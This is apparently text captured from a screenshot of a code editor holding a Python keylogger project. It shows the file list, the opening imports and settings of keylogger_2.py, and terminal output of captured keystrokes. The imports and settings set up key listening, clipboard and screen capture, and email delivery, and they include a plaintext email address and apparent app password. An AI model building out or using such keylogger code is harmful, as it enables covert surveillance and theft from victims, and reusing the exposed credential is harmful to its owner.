 File Edit Selection View Go Run Terminal Help
Key Logger
EXPLORER
OPEN EDITORS 2 unsaved
keylogger.py 5
keylogger_2.py 5
KEY LOGGER
build
Cryptography
dist
clipboard.txt
computer_information.txt
e_clipboard.txt
e_key_log.txt
e_systeminfo.txt
encryption_key.txt
file_path.txt
key_log.txt
keylogger_2.py 5
keylogger.py 5
keylogger.spec
screenshot.png
system_information.txt
systeminfo.txt
OUTLINE
TIMELINE
2
1
keylogger.py 5
keylogger_2.py 5
keylogger_2.py > ...
3 from email.mime.base import MIMEBase
4 from email import encoders
5 import smtplib
6 import socket
7 import platform
8 import win32clipboard
9 from pynput.keyboard import Key, Listener
10 import time
11 import os
12 from PIL import ImageGrab
13 from requests import get
14 # from cryptography.fernet import Fernet
15 import getpass
16
17 # Keylogger settings and email information
18 keys_information = "key_log.txt"
19 system_information = "system_information.txt"
20 clipboard_information = "clipboard.txt"
21 screenshot_information = "screenshot.png"
22
23 email_address = "sameerthadimarri993@gmail.com"
24 password = "ihjykuywkzlhyqiv"
25
26 toaddr = "sidedara88@gmail.com"
PROBLEMS 56 OUTPUT TERMINAL PORTS POLYGLOT NOTEBOOK DEBUG CONSOLE
Microsoft Windows [Version 10.0.22631.2715]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Edara .Vignesh\OneDrive\Desktop\Key Logger\Key Logger>python keylogger_2.py
Key.backspace
Key.backspace
<101><102><102><101><101>Key.backspace
Key.backspace
Key.backspace
Key.backspace
Key.backspace
powershell
Python
Python
python
0 10 46 0 Live Share
Ln 20, Col 46 Spaces: 4 UTF-8 CRLF Python 3.10.0 64-bit Go Live 29 Spell Prettier
25°C
Guntur
ENG
IN
08:37 PM
23-11-2023